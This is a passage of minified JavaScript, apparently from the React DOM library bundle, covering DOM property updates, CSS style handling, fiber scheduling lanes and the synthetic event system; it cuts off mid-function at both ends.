n=wt(t.value),r=wt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function Eo(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function ac(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Ms(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?ac(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var Cr,cc=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,s){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,s)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(Cr=Cr||document.createElement("div"),Cr.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Cr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function Kn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Fn={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Xd=["Webkit","ms","Moz","O"];Object.keys(Fn).forEach(function(e){Xd.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Fn[t]=Fn[e]})});function uc(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Fn.hasOwnProperty(e)&&Fn[e]?(""+t).trim():t+"px"}function dc(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,s=uc(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,s):e[n]=s}}var Yd=W({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Rs(e,t){if(t){if(Yd[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(w(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(w(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(w(61))}if(t.style!=null&&typeof t.style!="object")throw Error(w(62))}}function Os(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Is=null;function Ti(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Fs=null,sn=null,on=null;function Po(e){if(e=gr(e)){if(typeof Fs!="function")throw Error(w(280));var t=e.stateNode;t&&(t=Ol(t),Fs(e.stateNode,e.type,t))}}function pc(e){sn?on?on.push(e):on=[e]:sn=e}function mc(){if(sn){var e=sn,t=on;if(on=sn=null,Po(e),t)for(e=0;e<t.length;e++)Po(t[e])}}function hc(e,t){return e(t)}function fc(){}var ts=!1;function xc(e,t,n){if(ts)return e(t,n);ts=!0;try{return hc(e,t,n)}finally{ts=!1,(sn!==null||on!==null)&&(fc(),mc())}}function Xn(e,t){var n=e.stateNode;if(n===null)return null;var r=Ol(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(w(231,t,typeof n));return n}var Ds=!1;if(Je)try{var Cn={};Object.defineProperty(Cn,"passive",{get:function(){Ds=!0}}),window.addEventListener("test",Cn,Cn),window.removeEventListener("test",Cn,Cn)}catch{Ds=!1}function Gd(e,t,n,r,s,i,o,a,c){var u=Array.prototype.slice.call(arguments,3);try{t.apply(n,u)}catch(p){this.onError(p)}}var Dn=!1,el=null,tl=!1,$s=null,Zd={onError:function(e){Dn=!0,el=e}};function Jd(e,t,n,r,s,i,o,a,c){Dn=!1,el=null,Gd.apply(Zd,arguments)}function qd(e,t,n,r,s,i,o,a,c){if(Jd.apply(this,arguments),Dn){if(Dn){var u=el;Dn=!1,el=null}else throw Error(w(198));tl||(tl=!0,$s=u)}}function Vt(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function gc(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function _o(e){if(Vt(e)!==e)throw Error(w(188))}function ep(e){var t=e.alternate;if(!t){if(t=Vt(e),t===null)throw Error(w(188));return t!==e?null:e}for(var n=e,r=t;;){var s=n.return;if(s===null)break;var i=s.alternate;if(i===null){if(r=s.return,r!==null){n=r;continue}break}if(s.child===i.child){for(i=s.child;i;){if(i===n)return _o(s),e;if(i===r)return _o(s),t;i=i.sibling}throw Error(w(188))}if(n.return!==r.return)n=s,r=i;else{for(var o=!1,a=s.child;a;){if(a===n){o=!0,n=s,r=i;break}if(a===r){o=!0,r=s,n=i;break}a=a.sibling}if(!o){for(a=i.child;a;){if(a===n){o=!0,n=i,r=s;break}if(a===r){o=!0,r=i,n=s;break}a=a.sibling}if(!o)throw Error(w(189))}}if(n.alternate!==r)throw Error(w(190))}if(n.tag!==3)throw Error(w(188));return n.stateNode.current===n?e:t}function vc(e){return e=ep(e),e!==null?yc(e):null}function yc(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=yc(e);if(t!==null)return t;e=e.sibling}return null}var jc=Ne.unstable_scheduleCallback,To=Ne.unstable_cancelCallback,tp=Ne.unstable_shouldYield,np=Ne.unstable_requestPaint,X=Ne.unstable_now,rp=Ne.unstable_getCurrentPriorityLevel,Li=Ne.unstable_ImmediatePriority,wc=Ne.unstable_UserBlockingPriority,nl=Ne.unstable_NormalPriority,lp=Ne.unstable_LowPriority,Nc=Ne.unstable_IdlePriority,Ll=null,Ve=null;function sp(e){if(Ve&&typeof Ve.onCommitFiberRoot=="function")try{Ve.onCommitFiberRoot(Ll,e,void 0,(e.current.flags&128)===128)}catch{}}var Ie=Math.clz32?Math.clz32:ap,ip=Math.log,op=Math.LN2;function ap(e){return e>>>=0,e===0?32:31-(ip(e)/op|0)|0}var Er=64,Pr=4194304;function On(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function rl(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,s=e.suspendedLanes,i=e.pingedLanes,o=n&268435455;if(o!==0){var a=o&~s;a!==0?r=On(a):(i&=o,i!==0&&(r=On(i)))}else o=n&~s,o!==0?r=On(o):i!==0&&(r=On(i));if(r===0)return 0;if(t!==0&&t!==r&&!(t&s)&&(s=r&-r,i=t&-t,s>=i||s===16&&(i&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Ie(t),s=1<<n,r|=e[n],t&=~s;return r}function cp(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function up(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,s=e.expirationTimes,i=e.pendingLanes;0<i;){var o=31-Ie(i),a=1<<o,c=s[o];c===-1?(!(a&n)||a&r)&&(s[o]=cp(a,t)):c<=t&&(e.expiredLanes|=a),i&=~a}}function Us(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function kc(){var e=Er;return Er<<=1,!(Er&4194240)&&(Er=64),e}function ns(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function fr(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Ie(t),e[t]=n}function dp(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var s=31-Ie(n),i=1<<s;t[s]=0,r[s]=-1,e[s]=-1,n&=~i}}function zi(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Ie(n),s=1<<r;s&t|e[r]&t&&(e[r]|=t),n&=~s}}var F=0;function Sc(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var bc,Mi,Cc,Ec,Pc,Bs=!1,_r=[],pt=null,mt=null,ht=null,Yn=new Map,Gn=new Map,ot=[],pp="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Lo(e,t){switch(e){case"focusin":case"focusout":pt=null;break;case"dragenter":case"dragleave":mt=null;break;case"mouseover":case"mouseout":ht=null;break;case"pointerover":case"pointerout":Yn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Gn.delete(t.pointerId)}}function En(e,t,n,r,s,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:i,targetContainers:[s]},t!==null&&(t=gr(t),t!==null&&Mi(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,s!==null&&t.indexOf(s)===-1&&t.push(s),e)}function mp(e,t,n,r,s){switch(t){case"focusin":return pt=En(pt,e,t,n,r,s),!0;case"dragenter":return mt=En(mt,e,t,n,r,s),!0;case"mouseover":return ht=En(ht,e,t,n,r,s),!0;case"pointerover":var i=s.pointerId;return Yn.set(i,En(Yn.get(i)||null,e,t,n,r,s)),!0;case"gotpointercapture":return i=s.pointerId,Gn.set(i,En(Gn.get(i)||null,e,t,n,r,s)),!0}return!1}function _c(e){var t=Lt(e.target);if(t!==null){var n=Vt(t);if(n!==null){if(t=n.tag,t===13){if(t=gc(n),t!==null){e.blockedOn=t,Pc(e.priority,function(){Cc(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Vr(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=As(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);Is=r,n.target.dispatchEvent(r),Is=null}else return t=gr(n),t!==null&&Mi(t),e.blockedOn=n,!1;t.shift()}return!0}function zo(e,t,n){Vr(e)&&n.delete(t)}function hp(){Bs=!1,pt!==null&&Vr(pt)&&(pt=null),mt!==null&&Vr(mt)&&(mt=null),ht!==null&&Vr(ht)&&(ht=null),Yn.forEach(zo),Gn.forEach(zo)}function Pn(e,t){e.blockedOn===t&&(e.blockedOn=null,Bs||(Bs=!0,Ne.unstable_scheduleCallback(Ne.unstable_NormalPriority,hp)))}function Zn(e){function t(s){return Pn(s,e)}if(0<_r.length){Pn(_r[0],e);for(var n=1;n<_r.length;n++){var r=_r[n];r.blockedOn===e&&(r.blockedOn=null)}}for(pt!==null&&Pn(pt,e),mt!==null&&Pn(mt,e),ht!==null&&Pn(ht,e),Yn.forEach(t),Gn.forEach(t),n=0;n<ot.length;n++)r=ot[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<ot.length&&(n=ot[0],n.blockedOn===null);)_c(n),n.blockedOn===null&&ot.shift()}var an=rt.ReactCurrentBatchConfig,ll=!0;function fp(e,t,n,r){var s=F,i=an.transition;an.transition=null;try{F=1,Ri(e,t,n,r)}finally{F=s,an.transition=i}}function xp(e,t,n,r){var s=F,i=an.transition;an.transition=null;try{F=4,Ri(e,t,n,r)}finally{F=s,an.transition=i}}function Ri(e,t,n,r){if(ll){var s=As(e,t,n,r);if(s===null)ps(e,t,r,sl,n),Lo(e,r);else if(mp(s,e,t,n,r))r.stopPropagation();else if(Lo(e,r),t&4&&-1<pp.indexOf(e)){for(;s!==null;){var i=gr(s);if(i!==null&&bc(i),i=As(e,t,n,r),i===null&&ps(e,t,r,sl,n),i===s)break;s=i}s!==null&&r.stopPropagation()}else ps(e,t,r,null,n)}}var sl=null;function As(e,t,n,r){if(sl=null,e=Ti(r),e=Lt(e),e!==null)if(t=Vt(e),t===null)e=null;else if(n=t.tag,n===13){if(e=gc(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return sl=e,null}function Tc(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(rp()){case Li:return 1;case wc:return 4;case nl:case lp:return 16;case Nc:return 536870912;default:return 16}default:return 16}}var ct=null,Oi=null,Wr=null;function Lc(){if(Wr)return Wr;var e,t=Oi,n=t.length,r,s="value"in ct?ct.value:ct.textContent,i=s.length;for(e=0;e<n&&t[e]===s[e];e++);var o=n-e;for(r=1;r<=o&&t[n-r]===s[i-r];r++);return Wr=s.slice(e,1<r?1-r:void 0)}function Hr(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Tr(){return!0}function Mo(){return!1}function Se(e){function t(n,r,s,i,o){this._reactName=n,this._targetInst=s,this.type=r,this.nativeEvent=i,this.target=o,this.currentTarget=null;for(var a in e)e.hasOwnProperty(a)&&(n=e[a],this[a]=n?n(i):i[a]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?Tr:Mo,this.isPropagationStopped=Mo,this}return W(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Tr)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Tr)},persist:function(){},isPersistent:Tr}),t}var jn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Ii=Se(jn),xr=W({},jn,{view:0,detail:0}),gp=Se(xr),rs,ls,_n,zl=W({},xr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Fi,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==_n&&(_n&&e.type==="mousemove"?(rs=e.screenX-_n.screenX,ls=e.screenY-_n.screenY):ls=rs=0,_n=e),rs)},movementY:function(e){return"movementY"in e?e.movementY:ls}}),Ro=Se(zl),vp=W({},zl,{dataTransfer:0}),yp=Se(vp),jp=W({},xr,{relatedTarget:0}),ss=Se(jp),wp=W({},jn,{animationName:0,elapsedTime:0,pseudoElement:0}),Np=Se(wp),kp=W({},jn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Sp=Se(kp),bp=W({},jn,{data:0}),Oo=Se(bp),Cp={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Ep={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Pp={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function _p(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Pp[e])?!!t[e]:!1}function Fi(){return _p}var Tp=W({},xr,{key:function(e){if(e.key){var t=Cp[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Hr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Ep[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Fi,charCode:function(e){return e.type==="keypress"?Hr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Hr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Lp=Se(Tp),zp=W({},zl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Io=Se(zp),Mp=W({},xr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Fi}),Rp=Se(Mp),Op=W({},jn,{propertyName:0,elapsedTime:0,pseudoElement:0}),Ip=Se(Op),Fp=W({},zl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Dp=Se(Fp),$p=[9,13,27,32],Di=Je&&"CompositionEvent"in window,$n=null;Je&&"documentMode"in document&&($n=document.documentMode);var Up=Je&&"TextEvent"in window&&!$n,zc=Je&&(!Di||$n&&8<$n&&11>=$n),Fo=" ",Do=!1;function Mc(e,t){switch(e){case"keyup":return $p.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Rc(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Xt=!1;function Bp(e,t){switch(e){case"compositionend":return Rc(t);case"keypress":return t.which!==32?null:(Do=!0,Fo);case"textInput":return e=t.data,e===Fo&&Do?null:e;default:return null}}function Ap(e,t){if(Xt)return e==="compositionend"||!Di&&Mc(e,t)?(e=Lc(),Wr=Oi=ct=null,Xt=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return zc&&t.locale!=="ko"?null:t.data;default:return null}}var Vp={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function $o(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Vp[e.type]:t==="textarea"}function Oc(e,t,n,r){pc(r),t=il(t,"onChange"),0<t.length&&(n=new Ii("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Un=null,Jn=null;function Wp(e){Qc(e,0)}function Ml(e){var t=Zt(e);if(sc(t))return e}function Hp(e,t){if(e==="change")return t}var Ic=!1;if(Je){var is;if(Je){var os="oninput"in document;if(!os){var Uo=document.createElement("div");Uo.setAttribute("oninput","return;"),os=typeof Uo.oninput=="function"}is=os}else is=!1;Ic=is&&(!document.documentMode||9<document.documentMode)}function Bo(){Un&&(Un.detachEvent("onpropertychange",Fc),Jn=Un=null)}function Fc(e){if(e.propertyName==="value"&&Ml(Jn)){var t=[];Oc(t,Jn,e,Ti(e)),xc(Wp,t)}}function Qp(e,t,n){e==="focusin"?(Bo(),Un=t,Jn=n,Un.attachEvent("onpropertychange",Fc)):e==="focusout"&&Bo()}function Kp(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Ml(Jn)}function Xp(e,t){if(e==="click")return Ml(t)}function Yp(e,t){if(e==="input"||e==="change")return Ml(t)}function Gp(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var De=typeof Object.is=="function"?Object.is:Gp;function qn(e,t){if(De(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var s=n[r];if(!Ss.call(t,s)||!De(e[s],t[s]))return!1}return!0}function Ao(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Vo(e,t){var n=Ao(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Ao(n)}}function Dc(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Dc(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function $c(){for(var e=window,t=qr();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=qr(e.document)}return t}function $i(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function Zp(e){var t=$c(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Dc(n.ownerDocument.documentElement,n)){if(r!==null&&$i(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var s=n.textContent.length,i=Math.min(r.start,s);r=r.end===void 0?i:Math.min(r.end,s),!e.extend&&i>r&&(s=r,r=i,i=s),s=Vo(n,i);var o=Vo(n,r);s&&o&&(e.rangeCount!==1||e.anchorNode!==s.node||e.anchorOffset!==s.offset||e.focusNode!==o.node||e.focusOffset!==o.offset)&&(t=t.createRange(),t.setStart(s.node,s.offset),e.removeAllRanges(),i>r?(e.addRange(t),e.extend(o.node,o.offset)):(t.setEnd(o.node,o.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var Jp=Je&&"documentMode"in document&&11>=document.documentMode,Yt=null,Vs=null,Bn=null,Ws=!1;function Wo(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Ws||Yt==null||Yt!==qr(r)||(r=Yt,"selectionStart"in r&&$i(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),Bn&&qn(Bn,r)||(Bn=r,r=il(Vs,"onSelect"),0<r.length&&(t=new Ii("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Yt)))}function Lr(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Gt={animationend:Lr("Animation","AnimationEnd"),animationiteration:Lr("Animation","AnimationIteration"),animationstart:Lr("Animation","AnimationStart"),transitionend:Lr("Transition","TransitionEnd")},as={},Uc={};Je&&(Uc=document.createElement("div").style,"AnimationEvent"in window||(delete Gt.animationend.animation,delete Gt.animationiteration.animation,delete Gt.animationstart.animation),"TransitionEvent"in window||delete Gt.transitionend.transition);function Rl(e){if(as[e])return as[e];if(!Gt[e])return e;var t=Gt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Uc)return as[e]=t[n];return e}var Bc=Rl("animationend"),Ac=Rl("animationiteration"),Vc=Rl("animationstart"),Wc=Rl("transitionend"),Hc=new Map,Ho="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function kt(e,t){Hc.set(e,t),At(t,[e])}for(var cs=0;cs<Ho.length;cs++){var us=Ho[cs],qp=us.toLowerCase(),em=us[0].toUpperCase()+us.slice(1);kt(qp,"on"+em)}kt(Bc,"onAnimationEnd");kt(Ac,"onAnimationIteration");kt(Vc,"onAnimationStart");kt("dblclick","onDoubleClick");kt("focusin","onFocus");kt("focusout","onBlur");kt(Wc,"onTransitionEnd");dn("onMouseEnter",["mouseout","mouseover"]);dn("onMouseLeave",["mouseout","mouseover"]);dn("onPointerEnter",["pointerout","pointerover"]);dn("onPointerLeave",["pointerout","pointerover"]);At("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));At("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));At("onBeforeInput",["compositionend","keypress","textInput","paste"]);At("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));At("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));At("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var In="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),tm=new Set("cancel close invalid load scroll toggle".split(" ").concat(In));function Qo(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,qd(r,t,void 0,e),e.currentTarget=null}function Qc(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],s=r.event;r=r.listeners;e:{var i=void 0;if(t)for(var o=r.length-1;0<=o;o--){var a=r[o],c=a.instance,u=a.currentTarget;if(a=a.listener,c!==i&&s.isPropagationStopped())break e;Qo(s,a,u),i=c}else for(o=0;o<r.length;o++){if(a=r[o],c=a.instance,u=a.currentTarget,a=a.listener,c!==i&&s.isPropagationStopped())break e;Qo(s,a,u),i=c}}}if(tl)throw e=$s,tl=!1,$s=null,e}function $(e,t){var n=t[Ys];n===void 0&&(n=t[Ys]=new Set);var r=e+"__bubble";n.has(r)||(Kc(t,e,2,!1),n.add(r))}function ds(e,t,n){var r=0;t&&(r|=4),Kc(n,e,r,t)}var zr="_reactListening"+Math.random().toString(36).slice(2);function 